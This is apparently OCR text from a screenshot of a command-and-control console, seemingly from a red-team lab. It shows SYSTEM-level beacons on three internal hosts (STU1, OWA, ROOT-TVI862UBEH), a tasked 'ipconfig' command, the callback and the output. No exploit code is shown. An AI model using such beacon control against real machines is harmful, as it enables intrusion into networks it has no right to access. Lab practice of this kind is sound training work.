 192.168.43.10 192.168.43.10 test1 SYSTEM * STU1
192.168.43.10 192.168.52.138 test1 SYSTEM * OWA
192.168.43.10 192.168.52.141 test1 SYSTEM * ROOT-TVI862UBEH
事件日志 X Beacon 192.168.43.10@1720 X Beacon 192.168.52.141@3792 X Beacon 192.168.52.138@1096 X
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
[ROOT-TVI862UBEH] SYSTEM */3792
beacon>